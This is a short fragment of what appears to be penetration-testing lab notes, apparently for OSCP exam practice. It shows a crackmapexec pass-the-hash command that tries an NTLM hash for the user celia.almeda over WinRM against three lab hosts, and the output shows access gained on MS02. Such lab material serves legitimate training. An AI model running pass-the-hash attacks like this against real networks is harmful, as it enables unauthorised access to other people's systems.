 └─$ crackmapexec winrm 10.10.193.140-142 -u celia.almeda -H 'e728ecbadfb02f51ce8eed753f3ff3fd'
SMB 10.10.193.140 5985 DC01 [*] Windows 10 / Server 2019 Build 17763 (name:DC01) (domain:oscp.exam)
SMB 10.10.193.141 5985 MS01 [*] Windows 10 / Server 2019 Build 19041 (name:MS01) (domain:oscp.exam)
HTTP 10.10.193.141 5985 MS01 [*] http://10.10.193.141:5985/wsman
HTTP 10.10.193.140 5985 DC01 [*] http://10.10.193.140:5985/wsman
SMB 10.10.193.142 5985 MS02 [*] Windows 10 / Server 2019 Build 19041 (name:MS02) (domain:oscp.exam)
HTTP 10.10.193.142 5985 MS02 [*] http://10.10.193.142:5985/wsman
/usr/lib/python3/dist-packages/spnego/_ntlm_raw/crypto.py:46: CryptographyDeprecationWarning: ARC4 has been moved to cryptography.hazmat.decrepit.ciphers.algorithms.ARC4 and will be removed from this module in 48.0.0.
  arc4 = algorithms.ARC4(self._key)
WINRM 10.10.193.141 5985 MS01 [-] oscp.exam\celia.almeda:e728ecbadfb02f51ce8eed753f3ff3fd
/usr/lib/python3/dist-packages/spnego/_ntlm_raw/crypto.py:46: CryptographyDeprecationWarning: ARC4 has been moved to cryptography.hazmat.decrepit.ciphers.algorithms.ARC4 and will be removed from this module in 48.0.0.
  arc4 = algorithms.ARC4(self._key)
WINRM 10.10.193.140 5985 DC01 [-] oscp.exam\celia.almeda:e728ecbadfb02f51ce8eed753f3ff3fd
/usr/lib/python3/dist-packages/spnego/_ntlm_raw/crypto.py:46: CryptographyDeprecationWarning: ARC4 has been moved to cryptography.hazmat.decrepit.ciphers.algorithms.ARC4 and will be removed from this module in 48.0.0.
  arc4 = algorithms.ARC4(self._key)
WINRM 10.10.193.142 5985 MS02 [+] oscp.exam\celia.almeda:e728ecbadfb02f51ce8eed753f3ff3fd (Pwn3d!)